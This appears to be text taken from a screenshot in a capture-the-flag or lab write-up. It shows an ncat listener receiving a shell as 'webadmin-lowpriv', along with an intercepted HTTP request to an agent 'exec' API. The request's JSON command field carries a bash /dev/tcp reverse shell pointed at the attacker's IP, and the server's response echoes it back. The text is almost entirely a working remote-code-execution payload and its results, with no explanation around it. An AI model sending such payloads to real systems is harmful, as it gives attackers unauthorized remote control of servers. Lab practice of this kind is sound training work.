 └─$ rlwrap ncat -lvnp 9999
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 10.10.104.157.
Ncat: Connection from 10.10.104.157:53632.
bash: cannot set terminal process group (1821): Inappropr
bash: no job control in this shell
webadmin-lowpriv@www-infinity:~$
Pretty Raw Hex \n
1 POST /api/agents/ourn-mtum-ewlu-qjdu/exec HTTP/1.1
2 Host: 10.10.104.157
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:102.0) Gecko/20100101 Firefox/102.0 z.5.x.2.l.8.y.5
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 79
12
13 {
"cmd":
"exec /bin/bash -c 'exec bash -i  &>/dev/tcp/10.11.3.19
3/9999 <&1'"
14 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.23.1
3 Date: Thu, 06 Apr 2023 18:07:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 89
6 Connection: close
7 Access-Control-Allow-Origin: *
8
9 New commnad to execute: exec /bin/bash -c 'exec bash -i
&>/dev/tcp/10.11.3.193/9999 <&1'